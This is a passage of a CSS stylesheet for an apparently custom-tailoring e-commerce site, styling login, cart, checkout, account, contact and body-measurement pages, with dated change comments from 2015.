	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
	width: 100%;
}
.form_next ul li.one input {
	width: 10px;
	height: 10px;
	float: left;
	margin: 7px 12px 0 0;
}
.form_next ul li.one a {
	/*font-size: 14px; */
	color: #0372a6;/*text-decoration: underline;*/
}
.form_next .btnlogin {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	height: 50px;
	margin: 20px 0 0;
	padding: 12px 25px;
	width: auto;
}
.reasons .btnregister {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.reasons .buttons {
	float: left;
	width: 100%;
}
.reasons .pull-right {
	float: left !important;
	margin-left: 45px;
}
.form-control {
	border: 1px solid #afafaf;
	border-radius: 0;
	color: #949494;
	font-size: 14px !important;
	font-style: italic;
	height: 30px;
	padding: 0 10px;
}
.form-control:focus {
	border-color: #afafaf;
	box-shadow: none;
	outline: 0 none;
}
.form ul .one .radio-inline {
	padding-top: 0;
	padding-left: 7px;
}
.form ul li.one .radio-inline input {
	display: block;
	margin-top: 0;
	position: relative;
}
.pro_txt label .select {
	width: 50px;
	height: 40px;
	float: right;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
	text-align: left;
	overflow: hidden;
	padding: 2px 24px 0 8px;
	border: solid 1px #d7dadd;
	background: url(../image/images/select_icon.png) 90% center no-repeat #fff;
}
.pro_txt label select.styled {
	height: 40px;
	opacity: 0;
	position: relative;
	right: -50px;
	top: -1px;
	width: 50px !important;
	z-index: 5;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
}
.tab-content {
	float: left !important;
	line-height: 43px;
	text-align: center;
	width: 332px !important;
}
.active > a {
	border: medium none !important;
}
.nav-tabs > li > a {
	border-radius: 0px;
}
.nav-tabs > li > a:hover {
	border: none;
	border: transparent solid 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: none;
}
.nav-tabs {
	border-bottom: medium none !important;
}
.nav.nav-tabs.nbs-flexisel-ul {
	left: 0 !important;
	width: 613px !important;
}
.nbs-flexisel-inner {
	width: 613px !important;
}
.elastislide-wrapper {
	width: 725px;
	min-height: 39px !important;
	box-shadow: none !important;
}
.elastislide-horizontal {
	padding: 0px 40px !important;
}
.elastislide-carousel {
	width: 625px;
}
.active-content {
	height: auto;
	line-height: 44px;
	width: 100%;
	margin: 0;
	font-weight: bold;
	color: #24B0A2;
	text-align: center;
}
.current_item_li {
	background: #24B0A2;
	color: #fff;
}
.current_item_li a {
	color: #fff !important;
}
.front_right .item .elastislide-wrapper {
	box-shadow: none !important;
	background: none !important;
}
.elastislide-vertical ul li {
	margin-top: 30px !important;
}
.elastislide-vertical ul li:first-child {
	margin-top: 0px !important;
}
.elastislide-vertical nav span.elastislide-prev {
	left: 5px;
	top: -9px;
	width: 130px !important;
	height: 35px;
	margin-left: 0;
}
.elastislide-vertical nav span.elastislide-next {
	left: 5px;
	top: -9px;
	width: 130px !important;
	height: 35px;
	margin-left: 0;
}
.view_image {
	max-height: 365px;
	max-width: 250px;
}
.popup-hide {
	width: 80px;
	height: 30px;
	position: absolute;
	z-index: 999;
	margin: 0 auto;
	right: 0px;
	text-align: center;
	line-height: 30px;
	background: #fff;
	cursor: pointer;
	display: none;
}
.abcd {
	width: 100%;
	float: left;
	text-align: center;
}
.item_img {
	height: 134px;
}
.item_left.item_border {
	border: 1px solid rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	text-align: center;
}
.uk-open > .uk-dropdown-navbar {
	animation: none !important;
}
.headrow2 {
	margin-top: 0px;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.smaller .headrow2 {
	margin-top: 0;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
/*#content {
	padding: 0 0 0 20px;
}*/
#content {
	padding: 0 15px;
	float: left;
	margin-top: 25px;
}
.cart_quantity label {
	float: left;
	font-size: 14px;
	font-weight: 600;
	width: 74px;
}
.cart_quantity .form-control {
	float: left;
	height: 30px;
	margin-left: 3px;
	width: 30px;
	text-align: center;
}
.payment_left .panel-group {
	float: right;
	width: 30%;
}
.accordion-toggle .fa-caret-down {
	float: right;
}
.input-group #input-coupon.form-control {
	font-size: 12px !important;
	height: 40px !important;
}
#input-voucher {
	font-size: 12px !important;
	height: 40px;
	width: 200px;
}
.payment_left .panel-default .panel-heading {
	background: #f5f5f5 none repeat scroll 0 0 !important;
	border-radius: 0;
	padding: 10px 15px !important;
}
.payment_left .panel-body {
	padding: 15px !important;
}
.payment_left .panel-body .input-group .input-group-btn input {
	margin: 0;
	padding: 11px 14px 12px;
}
.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .dropdown-toggle.btn-primary {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
#button-quote {
	margin: 0;
}
/*
===================================================================================
||||||||||||||||||||||||||||||||| CHANGES ON 11-6-15 ||||||||||||||||||||||||||||||
===================================================================================
*/

.loginheader li .dropdown-menu.dropdown-menu-right {
	border: 1px solid #e3e3e3;
	border-radius: 0;
	width: 150px;
	padding: 11px 0;
}
.loginheader li .dropdown-menu.dropdown-menu-right li {
	margin: 0;
	width: 88%;
	padding: 0;
}
.loginheader li .dropdown-menu.dropdown-menu-right li a {
	line-height: 30px;
}
.loginheader li .dropdown-menu li > a:hover {
	background: #010101;
	color: #ffffff;
}
.buttons {
	float: left;
	width: 100%;
}
.pull-right {
	float: left !important;
}
.btnsuccess {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.camera_caption a {
	color: #fff;
}
.banner .caption {
	display: none;
}
.banner .camera_caption > div {
	background: none;
}
.banner .camera_caption > div {
	padding: 0;
}
.categorypage .breadcrumb {
	margin: 0 0 8px;
	padding-top: 0;
}
.sort_icon > img {
	cursor: pointer;
}
.list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.list-group a {
	border: medium none;
	padding: 0;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #666666;
	text-shadow: none;
}
.product-list {
	width : 100%;
}
.product-list .fabrics_img {
	width: 25%;
}
.product-list .fabrics_left h2 {
	text-align: left;
}
.product-list .fabrics_left h5 {
	text-align: left;
}
.list-view-titles {
	float: left;
	width: 75%;
	padding: 40px 0 0 30px;
}
.product-list .list-rating {
	margin-top: 0;
	width: 30%;
}
.product-list .fabrics_left {
	min-height: 1px;
}
.product-list .fabrics_left:hover {
	left: 0;
	width: 100%;
	min-height: 1px;
}
.search-bar #search .form-control {
	width: 100%;
}
.wishlistimg {
	cursor: pointer;
}
.fabrics #content > p {
	float: left;
	margin-top: 6px;
	padding-left: 15px;
	width: 100%;
}
.btn-primary {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 6px 14px;
	width: auto;
	margin-left: 10px;
	border-radius: 0;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #111;
	background-position: 0 center;
}
.fabrics .buttons .pull-right {
	margin-left: 15px;
}
.menu_work li:last-child a {
	color: #be2d2d;
}
.menu_work ul li a:hover {
	color: #be2d2d;
}
.categorypage .menu_work {
	margin : 0 0 6px 10px;
}
.thumbnails {
	margin-left: 0;
}
.thumbnail {
	border: 0 none;
	border-radius: 0;
	display: block;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 0;
	transition: border 0.2s ease-in-out 0s;
}
.image-additional a {
	border: medium none;
	display: block;
	margin-bottom: 20px;
	padding: 0;
}
/*ul.option_listing {
	width: 100%;
	float: left;
	  margin: -15px 0 0 20px;
	
}*/
ul.option_listing {
	float: left;
	/* margin: 27px 0 0 0px;*/
	width: 100%;
}
/*ul.option_listing li {
	border: 1px solid #e8e8e8;
	float: left;
	margin-right: 12px;
	width: 28%;
	
	padding: 10px;
	min-height: 100px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}*/
ul.option_listing li {
	box-sizing: border-box;
	float: left;
	margin-right: 3px;
	/*min-height: 100px;*/
	padding: 10px 9px;
	width: 100%;
}
ul.option_listing li:nth-child(3n) {
	float: right;
	margin-right: 0;
}
.pro_txt label.checkbox_title {
	font-size: 15px;
	line-height : normal;
}
.pro_txt input[type="checkbox"] {
	margin-top: 6px;
}
.pro_txt .btn_upload {
	background: #000000 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	color: #fff;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 18px;
	padding: 4px 8px;
	position: relative;
	right: 0;
	width: auto;
}
.datetime .btn.btn-default {
	border-radius: 0;
	padding: 7px 15px;
}
.pro_right #button-cart {
	background: hsl(0, 0%, 0%) none repeat scroll 0 0;
	border: medium none;
	color: hsl(0, 0%, 100%);
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 13px;
	font-weight: bold;
	margin-top: 8px;
	padding: 3px 9px;
	position: relative;
	right: 0;
	width: auto;
}
.pro_right #button-cart > img {
	width: 17px;
}
.two_button_gallery > a {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #fff;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 18px;
	margin-top: 8px;
	padding: 5px 25px;
	position: relative;
	right: 0;
	float: right;
	margin-right: 10px;
	width: auto;
}
.btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default {
	background-color: #000000;
	border-color: #000000;
	color: #fff;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover {
	background-color: #000000;
}
.dropdown-menu li > a:hover {
	background-color: #000000;
	background-image: linear-gradient(to bottom, #000000, #000000);
	background-repeat: repeat-x;
	color: #ffffff;
	text-decoration: none;
}
.bootstrap-datetimepicker-widget td.today::before {
	border-bottom: 7px solid #000000;
}
.add .menu_work {
	float: left;
	margin-bottom: 12px;
	margin-top: 5px;
	width: 100%;
}
.pricetotal.pull-right {
	float: right !important;
}
.updatebtn {
	background: #000 none repeat scroll 0 0 !important;
	height: 30px;
	margin-left: 0;
	margin-top: 1px;
	padding: 1.5px 9px;
}
.btn.btn-danger {
	background: #000 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 0;
	margin: 1px 0 0;
	padding: 5.5px 9px;
}
.loginheader a {
	position: relative;
	z-index: 9;
}
.loginheader font {
	background: #e3e3e3;
	border-radius: 50%;
	color: #333;
	font-weight: bold;
	padding: 3px;
	position: absolute;
	right: -10px;
	text-align: center;
	top: -8px;
	width: 22px;
	z-index: 0;
	font-size: 14px;
}
a:focus, a:hover {
	text-decoration: none;/* color: #fff; */
}
#content.checkout_page {
	padding: 0;
}
.checkout_page .panel-group {
	float: left;
	width: 100%;
}
.checkout_page .panel-heading {
	background: #f5f5f5 none repeat scroll 0 0 !important;
	border-radius: 0;
	padding: 10px 15px !important;
}
.accordion-toggle {
	font-family: "weblysleek_uilight";
}
.panel-title {
	font-family: "weblysleek_uilight";
}
.checkout_page .panel-body {
	padding: 15px !important;
}
#collapse-shipping-method p:first-child, #collapse-payment-method p:first-child {
	border-bottom: 1px dotted #909090;
}
#collapse-shipping-method p, #collapse-payment-method p {
	border-bottom: medium none;
	margin-bottom: 6px;
	padding-top: 8px;
}
#collapse-shipping-method .radio, #collapse-payment-method .radio {
	border-bottom: 1px dotted;
	float: left;
	margin: 5px 0;
	width: 100%;
	padding-bottom: 6px;
}
#collapse-shipping-method .buttons, #collapse-payment-method .buttons {
	margin: 0;
}
#button-shipping-method {
	margin: 0;
}
#collapse-checkout-confirm .table thead tr {
	font-family: "weblysleek_uilight";
	font-size: 14px;
	font-weight: bold;
}
.btnlogin.btnlogin_back {
	float: left;
	margin-right: 8px;
}
.buttons.account_address {
	margin : 0;
}
.buttons.account_address .btnlogin.btnlogin_back {
	margin-top: 0;
}
.buttons.account_address .btnlogin.btnlogin_submit {
	float: left;
	margin-top: 0;
}
.form .btnlogin {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #ffffff;
	cursor: pointer;
	font-size: 18px;
	font-style: normal;
	font-weight: bold;
	height: 50px;
	margin-top: 0px;
	padding: 12px 25px;
	width: auto;
}
.form .btnlogin.btnlogin_submit {
	float: left;
	margin-top: 0;
}
.btn_editaddress {
	padding-top: 40px !important;
	text-align: left;
}
.btn_editaddress .btn {
	border: medium none;
	border-radius: 0;
	padding: 6px 12px;
	font-size : 15px;
}
.btn-info {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
}
.btn-info:hover {
	background: #000000 none repeat scroll 0 0;
}
.btn.btn-danger:hover {
	background: #be2d2d none repeat scroll 0 0;
	box-shadow: none;
}
.table.addressform {
	font-size: 14px;
}
.form_next.account {
	margin-top: 20px;
}
.table-bordered > tbody > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > thead > tr > th {
	border: none;
}
.account_list {
	float: left;
	width: 33%;
}
.account_list .list-unstyled a {
	color: #8e8e8e;
	font-size: 14px;
	line-height: 22px;
}
.account table tbody tr:nth-child(odd) {
	background: #f5f5f5 none repeat scroll 0 0;
}
.account table thead tr td {
	font-size: 14px;
	font-weight: 600;
	padding: 13px 13px 13px 7px;
}
.account .table-responsive {
	float: left;
	width : 100%;
}
.newsletter {
	float: left;
	width: 100%;
}
.newsletter label {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
	float: left;
	height: auto;
	margin: 0 !important;
	padding: 0 0 0 6px !important;
	width: 50px;
}
.newsletter input[type="radio"] {
	float: left;
	height: auto;
	line-height: normal;
	margin: 3px 0 0;
	padding: 0;
	width: auto;
}
.newsletter .form.account li {
	float: left;
	width: 100%;
	margin-top: 0;
}
.form.account {
	margin-top: 38px;
}
.form_next.account table {
	margin-top: 27px;
}
.productinfo_table td {
	padding-left: 20px !important;
	width: 17%;
}
.productinfo_table .btn-primary {
	margin: 0;
	padding: 2.5px 13px;
}
.searchpage .menu_work {
	float: left;
	margin-bottom: 15px;
	margin-top: 0;
	width: 100%;
}
.searchpage h1 {
	margin-bottom: 25px;
}
.item.wishlist_items {
	margin-top: 15px;
}
.searchpage #content {
	padding: 0;
}
.form.contactpage {
	min-height: 500px;
}
.contactpage h3 {
	border-bottom: 1px solid #8e8e8e;
	display: inline-block;
	float: none;
	font-size: 28px;
	margin: 0 0 20px;
	padding: 20px 0 5px;
	text-align: center;
}
.contact_box address {
	margin: 0;
}
.contact_box {
	border: 1px solid #e8e8e8;
	float: left;
	max-height: 140px;
	min-height: 140px;
	padding-top: 20px;
	text-align: center;
	width: 100%;
}
.contact_box_img {
	padding-top: 0;
}
.contact_box strong {
	font-size: 17px;
	line-height: 30px;
}
.contact_form input {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: left;
	font-size: 14px;
	font-style: italic;
	height: 40px;
	margin-bottom: 15px;
	padding: 0 10px;
	width: 100%;
}
.contact_form .required-field {
	float: left;
	width: 100%;
}
.contact_form textarea {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: left;
	font-size: 14px;
	font-style: italic;
	margin-bottom: 15px;
	padding: 0 10px;
	width: 100%;
	resize: none;
}
#button-search {
	margin-left: 0;
}
.searchpage .checkbox-inline, .radio-inline {
	font-size: 14px;
	margin-top: 10px;
}
.searchpage {
	padding-bottom: 100px;
}
.base_row {
	float: left;
	min-height: 355px;
	width: 100%;
}
.layput_product {
	position: relative;
}
.layput_product.product-list {
	min-height: 220px;
}
.layput_product .fabrics_left {
	background: #fff none repeat scroll 0 0;
	left: 0;
	margin: 12px 0;
	min-height: 342px;
	padding: 8px;
	position: relative;
	top: 0;
	width: 95%;
}
.layput_product .fabrics_left:hover {
	left: -5%;
	min-height: 355px;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 105%;
	z-index: 9999;
}
.layput_product.product-list .fabrics_left {
	min-height: 210px;
}
.layput_product.product-list .fabrics_left:hover {
	min-height: 210px;
}
.searchpage .layput_product.product-list {
	min-height: 200px;
}
.searchpage .layput_product.product-list .fabrics_left {
	min-height: 180px;
	width: 100%;
	margin-left: 15px;
}
.searchpage .layput_product.product-list .fabrics_left:hover {
	left : -3%;
	width: 105%;
}
.searchpage .product-list .fabrics_img {
	width: 15%;
}
.camera_caption .description {
	float: left;
	width: 100%;
}
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 11-6-15 ENDS HERE ||||||||||||||||||||||
===================================================================================
*/
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 24-9-15 STARTS HERE ||||||||||||||||||||||
===================================================================================
*/

.custommeasure p {
	border-bottom: 1px dotted #909090;
	color: #16171a;
	float: left;
	/*font-family: "VerdanaRegular";*/
	font-size: 14px;
	font-style: italic;
	margin-bottom: 20px;
	padding: 10px 0;
	width: 100%;
}
.proinfo {
	border-bottom: 1px dotted #909090;
	float: left;
	height: auto;
	width: 100%;
	margin-bottom: 10px;
	padding: 6px;
}
.proimgdiv {
	float: left;
	height: 165px;
	width: 100%;
}
.proimgdiv .img-responsive {
	float: left;
	height: 200px;
	vertical-align: middle;
	border: 1px solid #ccc;
	box-sizing: border-box;
}
.proinfodiv {
	height: 165px;
	width: 100%;
	float : left;
}
.proname {
	color: #16171a;
	float: left;
	font-family: "Roboto", sans-serif;
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
	margin: 0;
	width: 100%;
}
.proprice {
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	line-height: 26px;
}
.measure > a {
	background: #000 none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 51px;
	padding: 15px 5px 2px 14px;
	position: absolute;
	top: 3%;
	width: 187px;
}
.add_measure {
	float: left;
	height: auto;
	margin-bottom: 20px;
	width: 100%;
}
.add_measure .bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	/*height: 46px;*/
	padding: 10px;
	text-align: center;/*width: 231px;*/
}
.custproprice_div {
	float: left;
	height: 165px;
	width: 100%;
}
.custproprice_div .proprice {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	margin-top: 4%;
	padding: 10px;
	text-align: left;
	width: 100%;
}
#sizeoption {
	padding : 5px 10px 5px 10px;
	box-sizing: border-box;
}
#sizeoption > h1 {
	color: #000;
	font-family: "weblysleek_uilight";
	font-size: 28px;
	font-weight: 600;
	margin-bottom: 11px;
	margin-top: 8px;
}
#sizeoption > h2 {
	color: #666;
	font-family: "weblysleek_uilight";
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
	margin-top: 3px;
}
#sizeoption > p {
	color: #666;
}
.measure_login {
	border-bottom: 1px dotted #909090;
	float: left;
	margin-bottom: 12px;
	padding-bottom: 21px;
	width: 100%;
}
.measure_login h2 {
	color: #666;
	font-family: "weblysleek_uilight";
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
	margin-top: 3px;
}
.measure_login .bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 10px;
	text-align: center;
	width: 120px;
}
.measure_login .pre_bodymeasure {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: bold;
	padding: 15px;
	text-align: center;
	width: 253px;
}
.usesize {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	font-size: 14px;
	padding: 5px 20px;
	font-weight : bold;
}
/*
===================================================================================
||||||||||||||||||||||||||||||| CHANGES ON 24-9-15 ENDS HERE ||||||||||||||||||||||
===================================================================================
*/

.body_measure {
	float: left;
	position: relative;
	text-align: center;
	width: 100%;
}
.body_measure .bottom-wrapper {
	background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0;
	bottom: 0;
	height: 145px;
	left: 0;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 100;
}
.body_measure .bottom-wrapper .progress {
	height: 145px;
	position: relative;
	width: 100%;
	overflow-x : scroll;
	margin-bottom: 0;
}
.body_measure .bottom-wrapper .progress ul {
	min-width: 100%;
	position: relative;
	text-align: center;
	white-space: nowrap;
	padding: 0 0 0 8px;
}
.body_measure .bottom-wrapper .progress ul li {
	background-color: white;
	box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.15);
	cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 0.9em;
	font-weight: 300;
	height: 110px;
	margin: 10px 5px;
	overflow: hidden;
	position: relative;
	vertical-align: top;
	white-space: normal;
	width: 110px;
}
.body_measure .bottom-wrapper .progress ul li span {
	background-color: rgba(255, 255, 255, 0.7);
	bottom: 5px;
	clear: both;
	display: block;
	padding: 0 5px;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 99;
}
.body_measure .bottom-wrapper .progress ul li img {
	left: 10px;
	max-width: 90px;
	position: absolute;
	top: 5px;
}
.body_measure .mainsize_wrapper {
	border: 0 solid;
	float: left;
	height: 500px;
	position: relative;
	width: 100%;
}
/*.body_measure .divmeasr {
	background-color: #000;
	bottom: 0;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	margin: 0 auto;
	max-width: 640px;
	min-width: 180px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: relative;
	top: -186px;
	width: 50%;
	z-index: 9999999;
}*/
.body_measure .divmeasr {
	background-color: #000000;
	bottom: 27px;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	left: 0;
	margin: 0 auto;
	max-width: 640px;
	min-width: 180px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	right: 0;
	top: inherit;
	width: 50%;
	z-index: 9999999;
}
.body_measure .divmeasr h2 {
	color: #fff;
	margin: 0;
	text-align: center;
}
.form-group > a {
	color: #e0d0bc !important;
}
.logo img {
	transition: all 0.2s ease 0s !important;
}
.smaller .logo img {
	margin: 44px 0 0;
	transition: all 0.2s ease 0s !important;
	width: 100px !important;
}
h3.ProSize {
	display: none;
}
.pro_img.kruta__views.thumbnails {
	border: medium none;
	width: 100%;
	float: left;
	text-align: left;
}
.pro_img.kruta__views.thumbnails a {
	float: left;
	font-size: 17px;
	margin: 0;
	color: hsl(0, 0%, 27%);
	padding: 0 0 20px;
	text-decoration: underline;
}
.screen__minor {
	display: none;
}
#Hipdiv {
	margin-top: 36px;
}
.loginheader > li.phone {
	color: #333;
	font-weight: 600;
	font-size: 17px;
}
.option_listing li .form-group select.form-control {
	/*clear: both;
	float: left;*/
	font-size: 9px !important;
	height: 32px;
	width: 130px;/*visibility: hidden;*/
}
.option_listing li .form-group label.control-label {
	float: left;
	line-height: 25px;
	padding-right: 10px;
	text-align: left;
}
.card > ul {
	float: left;
	margin-top: 40px;
	width: 100%;
}
.card {
	float: left;
	width: auto;
}
.card li {
	float: left !important;
	list-style: outside none none;
	width: 15% !important;
}
/*************************************\
======================================
             08-12-2015
======================================
\************************************/


.item_left.item_border.cart_product__item {
	float: left;
	width: 100% !important;
}
.item_border.cart_product__item .item_front {
	float: left;
	width: 66%;
	overflow: hidden;
}
/*.item_border.cart_product__item .item_front img {
  height: 166px !important;
  margin: 6px 0 0 -100px;
  min-width: 372px !important;
}*/
/*.cart_product__item .item_back {
  float: left;
  overflow: hidden;
  padding: 62px 0 0;
  width: 34%;
}*/
.cart_product__item .item_back {
	float: left;
	overflow: hidden;
	padding: 0;
	width: 50%;
}
/*.cart_product__item .item_back .item_img {
  height: 100px;
  margin: 2px 0 0 -65px;
  min-width: 227px !important;
}

.cart_product__item .item_back .item_img {
  height: 100px;
  margin: 2px 0 0 -65px;
  min-width: 227px !important;
}
*/
.item_border.cart_product__item .item_front {
	float: left;
	overflow: hidden;
	width: 50%;
}
/*.cart ul li {
	margin: 0 11px !important;
}*/
/*************** 16-12-2015*****************************/

.silk_left {
	border-right: 1px solid #cccccc;
	float: left;
	width: 100%;
	position: relative;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 {
	border-left: 0px !important;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 .silk {
	margin-top: 0px;
}
.silk_left::before {
	background: #cccccc none repeat scroll 0 0;
	content: "";
	height: 106px;
	position: absolute;
	right: -1px;
	top: -19px;
	width: 1px;
}
.silk_left::after {
	background: #cccccc none repeat scroll 0 0;
	content: "";
	height: 106px;
	position: absolute;
	right: -1px;
	bottom: -30px;
	width: 1px;
}
.search_next .form-control {
	height: 32px !important;
}
.silk_midd ul li {
	background: #fff none repeat scroll 0 0 !important;
	color: #000 !important;
	opacity: 1;
}
.silk_midd ul li:hover {
	opacity: 0.8;
}
.bt_chk {
	background: #000 !important;
	border: 1px solid #000 !important;
	color: #fff !important;
	padding: 8px 5px !important;
}
.silk_all .col-lg-4.col-md-4.col-sm-12.col-xs-12 {
	padding-top: 0 !important;
	top: 0 !important;
}
.bt_shop {
	padding: 8px 5px !important;
}
.left_box h2 {
	margin-top: -20px !important;
}
.silk_midd ul.measuremnet_ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.silk_midd ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.cart__custom {
	left: 64px;
	position: relative;
}
.silk_midd ul li:first-child {
	margin-left: 10px;
}
ul.custom__product_ul1 {
	float: left;
	margin: 5px 0 0 5px;
}
ul.custom__product_ul1 li {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #dfdae0;
	color: #000;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	list-style: outside none none;
	margin-right: 5px;
	text-align: center;
	width: 30px;
}
ul.custom__product_ul1 li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.chart {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 20%;
}
.measure_error {
	border: 3px solid red;
}
.forntlisticons > li#fronticon3 {
	display: none;
}
.backsidelist > li#sleevsicon135 {
	display: none;
}
#input-option710 {
	visibility: hidden;
}
.product_custom_ul {
	float: left;
}
ul.product_custom_ul li {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #000;
	color: #3d2a1b;
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	list-style: outside none none;
	margin-right: 5px;
	text-align: center;
	width: 30px;
	padding: 0;
}
ul.product_custom_ul li.active {
	background: #000 none repeat scroll 0 0 !important;
	color: #fff !important;
}
.pro_txt ul.option_listing li {
	padding: 0;
}
.product-thumb h4 {
	float: left;
	margin: 10px 0 0;
	padding: 0;
	width: 100%;
	font-weight: normal;
}
.silk_midd ul {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
.simple__product .cart__custom {
	margin-top: 54px;
}
.simple__product .item_right h3 {
	margin-left: 0;
	margin-top: 48px;
	padding: 0;
}
.customizable__product .left_itm {
	margin-top: 18px;
}
.customizable__product .item_right h3 {
	margin-left: 0;
	margin-top: 58px;
	padding: 0;
}
.uk-nav-offcanvas > li > a {
	text-transform: uppercase;
}
.silk_price_mobile {
	display: none;
}
.postcode_check::after {
	content: none !important;
}
.list-unstyled > li {
	line-height: 40px;
}
table.productinfo_table tbody tr td img {
	height: auto !important;
	width: auto !important;
}
.retrn_page ul li {
	height: auto !important;
}
.retrn_page .radio-inline > input {
	float: left;
	height: auto !important;
	margin-top: 4px;
	width: auto !important;
}
.retrn_page .radio-inline {
	margin: 0 !important;
}
.retrn_page .pull-right .btnregister {
	background-image: linear-gradient(to bottom, #000, #000);
	background-repeat: repeat-x;
	border: 1px solid #000 !important;
	color: #fff;
	margin-left: 8px;
	padding: 7.8px 10px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-radius: 5px;
}
.retrn_page .pull-left .btn-default {
	background-color: #000;
	background-image: linear-gradient(to bottom, #000, #000);
	background-repeat: repeat-x;
	border-color: #000;
	color: #fff;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.retrn_page .btn.btn-default {
	color: #fff;
}
.retrn_page .radio input {
	float: left;
	margin-top: -10px;
}
.the_one {
	float: left;
	margin: 0 0 50px;
	width: 100%;
}
form#size_form {
	float: left;
	margin: 0;
	width: 100%;
}
.SizeDiv {
	float: left;
	margin: 0 0 10px;
	width: 50%;
	position: relative;
}
.SizeDiv label {
	float: left;
	font-size: 14px;
	min-width: 120px;
}
.SizeDiv > input {
	border: 1px solid #ddd;
	float: left;
	font-size: 14px;
	height: 30px;
	padding: 0 10px;
	width: 250px;
}
#size_form1 {
	background: #000;
	border: none;
	color: #fff;
	float: left;
	font-size: 14px;
	margin: 20px 0 0 120px;
	padding: 5px 40px;
	width: auto;
}
.custom_szied_error {
	font-size: 10px;
	left: 170px;
	position: absolute;
	top: 8px;
}
.table.table-bordered img {
	height: 100% !important;
	width: 100% !important;
}
.checkout-cart .cart__custom .item_right h2 {
